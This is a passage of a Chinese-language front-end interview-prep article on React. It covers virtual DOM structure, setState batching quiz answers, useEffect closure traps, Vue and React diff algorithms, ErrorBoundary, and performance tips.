props: {
className: 'container'
},
children: [
// <p>
{
tag: 'p',
props: {
dataset: {
name: 'p1'
},
on: {
click: onClick // 变量
}
},
children: [
'hello',
{
tag: 'b',
props: {},
children: [name] // name变量
}
]
},
// <img />
{
tag: 'img',
props: {
src: imgSrc // 变量
},
children: [/**无子节点**/]
},
// <MyComponent>
{
tag: MyComponent, // 变量
props: {
title: title, // 变量
},
children: [/**无子节点**/]
}
]
}
// render函数
function render() {
// h(tag, props, children)
return h('div', {
props: {
className: 'container'
}
}, [
// p
h('p', {
dataset: {
name: 'p1'
},
on: {
click: onClick
}
}, [
'hello',
h('b', {}, [name])
])
// img
h('img', {
props: {
src: imgSrc
}
}, [/**无子节点**/])
// MyComponent
h(MyComponent, {
title: title
}, [/**无子节点**/])
]
)
}
在react中jsx编译后
// 使用https://babeljs.io/repl编译后效果
React.createElement(
"div",
{
className: "container"
},
React.createElement(
"p",
{
onClick: onClick,
"data-name": "p1"
},
"hello ",
React.createElement("b", null, name)
),
React.createElement("img", {
src: imgSrc
}),
React.createElement(MyComponent, {
title: title
})
);
虚拟DOM(vdom)真的很快吗
virutal DOM,虚拟DOM- 用JS对象模拟
DOM节点数据 vdom并不快,JS直接操作DOM才是最快的- 以
vue为例,data变化 =>vnode diff=> 更新DOM肯定是比不过直接操作DOM节点快的
- 以
- 但是"数据驱动视图"要有合适的技术方案,不能全部
DOM重建 dom就是目前最合适的技术方案(并不是因为它快,而是合适)- 在大型系统中,全部更新
DOM的成本太高,使用vdom把更新范围减少到最小
并不是所有的框架都在用
vdom,svelte就不用vdom
react组件渲染过程
JSX如何渲染为页面setState之后如何更新页面- 面试考察全流程
1.组件渲染过程
- 分析
props、state变化render()生成vnodepatch(elem, vnode)渲染到页面上(react并一定用patch)
- 渲染过程
setState(newState)=>newState存入pending队列,判断是否处于batchUpdate状态,保存组件于dirtyComponents中(可能有子组件)- 遍历所有的
dirtyComponents调用updateComponent生成newVnode patch(vnode,newVnode)
2.组件更新过程
patch更新被分为两个阶段- reconciliation阶段 :执行
diff算法,纯JS计算 - commit阶段 :将
diff结果渲染到DOM中
- reconciliation阶段 :执行
- 如果不拆分,可能有性能问题
JS是单线程的,且和DOM渲染共用一个线程- 当组件足够复杂,组件更新时计算和渲染都压力大
- 同时再有
DOM操作需求(动画、鼠标拖拽等)将卡顿
- 解决方案Fiber
reconciliation阶段拆分为多个子任务DOM需要渲染时更新,空闲时恢复在执行计算- 通过
window.requestIdleCallback来判断浏览器是否空闲
React setState经典面试题
// setState笔试题考察 下面这道题输出什么
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
componentDidMount() {
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 1 次 log
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 2 次 log
setTimeout(() => {
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 3 次 log
this.setState({ val: this.state.val + 1 })
console.log(this.state.val)
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案
0
0
2
3
- 关于setState的两个考点
- 同步或异步
state合并或不合并setState传入函数不会合并覆盖setState传入对象会合并覆盖Object.assigin({})
- 分析
- 默认情况
state默认异步更新state默认合并后更新(后面的覆盖前面的,多次重复执行不会累加)
setState在合成事件和生命周期钩子中,是异步更新的- react同步更新,不在react上下文中触发
- 在
原生事件、setTimeout、setInterval、promise.then、Ajax回调中,setState是同步的,可以马上获取更新后的值- 原生事件如
document.getElementById('test').addEventListener('click',()=>{this.setState({count:this.state.count + 1}})
- 原生事件如
- 原因: 原生事件是浏览器本身的实现,与事务流无关,自然是同步;而
setTimeout是放置于定时器线程中延后执行,此时事务流已结束,因此也是同步
- 在
- 注意:在react18中不一样
- 上述场景,在
react18中可以异步更新(Auto Batch) - 需将
ReactDOM.render替换为ReactDOM.createRoot
- 上述场景,在
- 默认情况
如需要实时获取结果,在回调函数中获取
setState({count:this.state.count + 1},()=>console.log(this.state.count)})
// setState原理模拟
let isBatchingUpdate = true;
let queue = [];
let state = {number:0};
function setState(newSate){
//state={...state,...newSate}
// setState异步更新
if(isBatchingUpdate){
queue.push(newSate);
}else{
// setState同步更新
state={...state,...newSate}
}
}
// react事件是合成事件,在合成事件中isBatchingUpdate需要设置为true
// 模拟react中事件点击
function handleClick(){
isBatchingUpdate=true; // 批量更新标志
/**我们自己逻辑开始 */
setState({number:state.number+1});
setState({number:state.number+1});
console.log(state); // 0
setState({number:state.number+1});
console.log(state); // 0
/**我们自己逻辑结束 */
state= queue.reduce((newState,action)=>{
return {...newState,...action}
},state);
}
handleClick();
console.log(state); // 1
// setState笔试题考察 下面这道题输出什么
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
// componentDidMount中isBatchingUpdate=true setState批量更新
componentDidMount() {
// setState传入对象会合并,后面覆盖前面的Object.assign({})
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 1 次 log
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 2 次 log
setTimeout(() => {
// 到这里this.state.val结果等于1了
// 在原生事件和setTimeout中(isBatchingUpdate=false),setState同步更新,可以马上获取更新后的值
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 3 次 log
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案:0, 0, 2, 3
在
React 18之前,setState在React的合成事件中是合并更新的,在setTimeout的原生事件中是同步按序更新的。例如
handleClick = () => {
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 0
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 0
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 0
setTimeout(() => {
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 2
this.setState({ age: this.state.age + 1 });
console.log(this.state.age); // 3
});
};
而在
React 18中,不论是在合成事件中,还是在宏任务中,都是会合并更新
function handleClick() {
setState({ age: state.age + 1 }, onePriority);
console.log(state.age);// 0
setState({ age: state.age + 1 }, onePriority);
console.log(state.age); // 0
setTimeout(() => {
setState({ age: state.age + 1 }, towPriority);
console.log(state.age); // 1
setState({ age: state.age + 1 }, towPriority);
console.log(state.age); // 1
});
}
// 拓展:setState传入函数不会合并
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
componentDidMount() {
this.setState((prevState,props)=>{
return {val: prevState.val + 1}
})
console.log(this.state.val) // 0
// 第 1 次 log
this.setState((prevState,props)=>{ // 传入函数,不会合并覆盖前面的
return {val: prevState.val + 1}
})
console.log(this.state.val) // 0
// 第 2 次 log
setTimeout(() => {
// setTimeout中setState同步执行
// 到这里this.state.val结果等于2了
this.setState({ val: this.state.val + 1 })
console.log(this.state.val) // 3
// 第 3 次 log
this.setState({ val: this.state.val + 1 })
console.log(this.state.val) // 4
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案:0 0 3 4
// react hooks中打印
function useStateDemo() {
const [value, setValue] = useState(100)
function clickHandler() {
// 1.传入常量,state会合并
setValue(value + 1)
setValue(value + 1)
console.log(1, value) // 100
// 2.传入函数,state不会合并
setValue(value=>value + 1)
setValue(value=>value + 1)
console.log(2, value) // 100
// 3.setTimeout中,React18也开始合并state(之前版本会同步更新、不合并)
setTimeout(()=>{
setValue(value + 1)
setValue(value + 1)
console.log(3, value) // 100
setValue(value + 1)
})
// 4.同理 setTimeout中,传入函数不合并
setTimeout(()=>{
setValue(value => value + 1)
setValue(value => value + 1)
console.log(4, value) // 100
})
}
return (
<button onClick={clickHandler}>点击 {value}</button>
)
}
连环问:setState是宏任务还是微任务
- setState本质是同步的
setState是同步的,不过让react做成异步更新的样子而已- 如果
setState是微任务,就不应该在promise.then微任务之前打印出来(promise then微任务先注册)
- 如果
- 因为要考虑性能,多次
state修改,只进行一次DOM渲染 - 日常所说的“异步”是不严谨的,但沟通成本低
- 总结
setState是同步执行,state都是同步更新(只是我们日常把setState当异步来处理)- 在微任务
promise.then之前,state已经计算完了 - 同步,不是微任务或宏任务
import React from 'react'
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
clickHandler = () => {
// react事件中 setState异步执行
console.log('--- start ---')
Promise.resolve().then(() => console.log('promise then') /* callback */)
// “异步”
this.setState(
{ val: this.state.val + 1 },
() => { console.log('state callback...', this.state) } // callback
)
console.log('--- end ---')
// 结果:
// start
// end
// state callback {val:1}
// promise then
// 疑问?
// promise then微任务先注册的,按理应该先打印promise then再到state callback
// 因为:setState本质是同步的,不过让react做成异步更新的样子而已
// 因为要考虑性能,多次state修改,只进行一次DOM渲染
}
componentDidMount() {
setTimeout(() => {
// setTimeout中setState是同步更新
console.log('--- start ---')
Promise.resolve().then(() => console.log('promise then'))
this.setState(
{ val: this.state.val + 1 }
)
console.log('state...', this.state)
console.log('--- end ---')
})
// 结果:
// start
// state {val:1}
// end
// promise then
}
render() {
return <p id="p1" onClick={this.clickHandler}>
setState demo: {this.state.val}
</p>
}
}
React useEffect闭包陷阱问题
问:按钮点击三次后,定时器输出什么?
function useEffectDemo() {
const [value,setValue] = useState(0)
useEffect(()=>{
setInterval(()=>{
console.log(value)
},1000)
}, [])
const clickHandler = () => {
setValue(value + 1)
}
return (
<div>
value: {value} <button onClick={clickHandler}>点击</button>
</div>
)
}
答案一直是
0useEffect闭包陷阱问题,useEffect依赖是空的,只会执行一次。setInterval中的value就只会获取它之前的变量。而react有个特点,每次value变化都会重新执行useEffectDemo这个函数。点击了三次函数会执行三次,三次过程中每个函数中value都不一样,setInterval获取的永远是第一个函数里面的0
// 追问:怎么才能打印出3?
function useEffectDemo() {
const [value,setValue] = useState(0)
useEffect(()=>{
const timer = setInterval(()=>{
console.log(value) // 3
},1000)
return ()=>{
clearInterval(timer) // value变化会导致useEffectDemo函数多次执行,多次执行需要清除上一次的定时器,否则多次注册定时器
}
}, [value]) // 这里增加依赖项,每次依赖变化都会重新执行
const clickHandler = () => {
setValue(value + 1)
}
return (
<div>
value: {value} <button onClick={clickHandler}>点击</button>
</div>
)
}
Vue React diff 算法有什么区别
diff 算法
Vue React diff不是对比文字,而是vdom树,即tree diff- 传统的
tree diff算法复杂度是O(n^3),算法不可用。
优化
Vue React都是用于网页开发,基于DOM结构,对diff算法都进行了优化(或者简化)
- 只在同一层级比较,不跨层级(
DOM结构的变化,很少有跨层级移动) tag不同则直接删掉重建,不去对比内部细节(DOM结构变化,很少有只改外层,不改内层)- 同一个节点下的子节点,通过
key区分
最终把时间复杂度降低到
O(n),生产环境下可用。这一点Vue React都是相同的。
React diff 特点 - 仅向右移动
比较子节点时,仅向右移动,不向左移动。

Vue2 diff 特点 - 双端比较

定义四个指针,分别比较
oldStartNode和newStartNode头头oldStartNode和newEndNode头尾oldEndNode和newStartNode尾头oldEndNode和newEndNode尾尾
然后指针继续向中间移动,直到指针汇合
Vue3 diff 特点 - 最长递增子序列
例如数组
[3,5,7,1,2,8]的最长递增子序列就是[3,5,7,8 ]。这是一个专门的算法。

算法步骤
- 通过“前-前”比较找到开始的不变节点
[A, B] - 通过“后-后”比较找到末尾的不变节点
[G] - 剩余的有变化的节点
[F, C, D, E, H]- 通过
newIndexToOldIndexMap拿到oldChildren中对应的index[5, 2, 3, 4, -1](-1表示之前没有,要新增) - 计算最长递增子序列 得到
[2, 3, 4],对应的就是[C, D, E],即这些节点可以不变 - 剩余的节点,根据
index进行新增、删除
- 通过
该方法旨在尽量减少
DOM的移动,达到最少的DOM操作。
总结
React diff特点 - 仅向右移动Vue2 diff特点 -updateChildren双端比较Vue3 diff特点 -updateChildren增加了最长递增子序列,更快Vue3增加了patchFlag、静态提升、函数缓存等
连环问:diff 算法中 key 为何如此重要
无论在 Vue 还是 React 中,key 的作用都非常大。以 React 为例,是否使用 key 对内部 DOM 变化影响非常大。

<ul>
<li v-for="(index, num) in nums" :key="index">
{{num}}
</li>
</ul>
const todoItems = todos.map((todo) =>
<li key={todo.id}>
{todo.text}
</li>
)
如何统一监听React组件报错
- ErrorBoundary组件
- 在
react16版本之后,增加了ErrorBoundary组件 - 监听所有
下级组件报错,可降级展示UI - 只监听组件渲染时报错,不监听
DOM事件错误、异步错误ErrorBoundary没有办法监听到点击按钮时候的在click的时候报错- 只能监听组件从一开始渲染到渲染成功这段时间报错,渲染成功后在怎么操作产生的错误就不管了
- 可用
try catch或者window.onerror(二选一)
- 只在
production环境生效(需要打包之后查看效果),dev会直接抛出错误
- 在
- 总结
ErrorBoundary监听组件渲染报错- 事件报错使用
try catch或window.onerror - 异步报错使用
window.onerror
// ErrorBoundary.js
import React from 'react'
class ErrorBoundary extends React.Component {
constructor(props) {
super(props)
this.state = {
error: null // 存储当前的报错信息
}
}
static getDerivedStateFromError(error) {
// 更新 state 使下一次渲染能够显示降级后的 UI
console.info('getDerivedStateFromError...', error)
return { error } // return的信息会等于this.state的信息
}
componentDidCatch(error, errorInfo) {
// 统计上报错误信息
console.info('componentDidCatch...', error, errorInfo)
}
render() {
if (this.state.error) {
// 提示错误
return <h1>报错了</h1>
}
// 没有错误,就渲染子组件
return this.props.children
}
}
// index.js 中使用
import React from 'react';
import ReactDOM from 'react-dom';
import App from './App';
import ErrorBoundary from './ErrorBoundary'
ReactDOM.render(
<React.StrictMode>
<ErrorBoundary>
<App />
</ErrorBoundary>
</React.StrictMode>,
document.getElementById('root')
);
在实际工作中,你对React做过哪些优化
- 修改CSS模拟v-show
// 原始写法
{!flag && <MyComonent style={{display:'none'}} />}
{flag && <MyComonent />}
// 模拟v-show
{<MyComonent style={{display:flag ? 'block' : 'none'}} />}
- 循环使用key
key不要用index
- 使用Flagment或 <></>空标签包裹减少多个层级组件的嵌套
- jsx中不要定义函数 :
JSX会被频繁执行的
// bad
// react中的jsx被频繁执行(state更改)应该避免函数被多次新建
<button onClick={()=>{}}>点击</button>
// goods
function useButton() {
const handleClick = ()=>{}
return <button onClick={handleClick}>点击</button>
}
- 使用shouldComponentUpdate
- 判断组件是否需要更新
- 或者使用
React.PureComponent比较props第一层属性 - 函数组件使用
React.memo(comp, fn)包裹function fn(prevProps,nextProps) {// 自己实现对比,像shouldComponentUpdate}
- Hooks缓存数据和函数
useCallback: 缓存回调函数,避免传入的回调每次都是新的函数实例而导致依赖组件重新渲染,具有性能优化的效果useMemo: 用于缓存传入的props,避免依赖的组件每次都重新渲染
- 使用异步组件
import React,{lazy,Suspense} from 'react'
const OtherComp = lazy(/**webpackChunkName:'OtherComp'**/ ()=>import('./otherComp'))
function MyComp(){
return (
<Suspense fallback={<div>loading...</div>}>
<OtherComp />
</Suspense>
)
}
- 路由懒加载
import React,{lazy,Suspense} from 'react'
import {BrowserRouter as Router,Route, Switch} from 'react-router-dom'
const Home = lazy(/**webpackChunkName:'h=Home'**/()=>import('./Home'))
const List = lazy(/**webpackChunkName:'List'**/()=>import('./List'))
const App = ()=>(
<Router>
<Suspense fallback={<div>loading...</div>}>
<Switch>
<Route exact path='/' component={Home} />
<Route exact path='/list' component={List} />
</Switch>
</Suspense>
</Router>
)
- 使用SSR :
Next.js
连环问:你在使用React时遇到过哪些坑
- 自定义组件的名称首字母要大写
// 原生html组件
<input />
// 自定义组件
<Input />
- JS关键字的冲突
// for改成htmlFor,class改成className
<label htmlFor="input-name" className="label">
用户名 <input id="username" />
</label>
- JSX数据类型
// correct
<Demo flag={true} />
// error
<Demo flag="true" />
setState不会马上获取最新的结果
- 如需要实时获取结果,在回调函数中获取
setState({count:this.state.count + 1},()=>console.log(this.state.count)}) setState在合成事件和生命周期钩子中,是异步更新的- 在原生事件 和
setTimeout中,setState是同步的,可以马上获取更新后的值; - 原因: 原生事件是浏览器本身的实现,与事务流无关,自然是同步;而
setTimeout是放置于定时器线程中延后执行,此时事务流已结束,因此也是同步;
- 如需要实时获取结果,在回调函数中获取
// setState原理模拟
let isBatchingUpdate = true;
let queue = [];
let state = {number:0};
function setState(newSate){
//state={...state,...newSate}
// setState异步更新
if(isBatchingUpdate){
queue.push(newSate);
}else{
// setState同步更新
state={...state,...newSate}
}
}
// react事件是合成事件,在合成事件中isBatchingUpdate需要设置为true
// 模拟react中事件点击
function handleClick(){
isBatchingUpdate=true; // 批量更新标志
/**我们自己逻辑开始 */
setState({number:state.number+1});
setState({number:state.number+1});
console.log(state); // 0
setState({number:state.number+1});
console.log(state); // 0
/**我们自己逻辑结束 */
state= queue.reduce((newState,action)=>{
return {...newState,...action}
},state);
}
handleClick();
console.log(state); // 1
// setState笔试题考察 下面这道题输出什么
class Example extends React.Component {
constructor() {
super()
this.state = {
val: 0
}
}
// componentDidMount中isBatchingUpdate=true setState批量更新
componentDidMount() {
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 1 次 log
this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理
console.log(this.state.val)
// 第 2 次 log
setTimeout(() => {
// 在原生事件和setTimeout中(isBatchingUpdate=false),setState同步更新,可以马上获取更新后的值
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 3 次 log
this.setState({ val: this.state.val + 1 }) // 同步更新
console.log(this.state.val)
// 第 4 次 log
}, 0)
}
render() {
return null
}
}
// 答案:0, 0, 2, 3
React真题
1. 函数组件和class组件区别
- 纯函数,输入
props,输出JSX - 没有实例、没有生命周期、没有
state - 不能拓展其他方法
2. 什么是受控组件
- 表单的值,受到
state控制 - 需要自行监听
onChange,更新state - 对比非受控组件
3. 何时使用异步组件
- 加载大组件
- 路由懒加载
4. 多个组件有公共逻辑如何抽离
HOC高阶组件Render PropsReact Hooks
5. react router如何配置懒加载
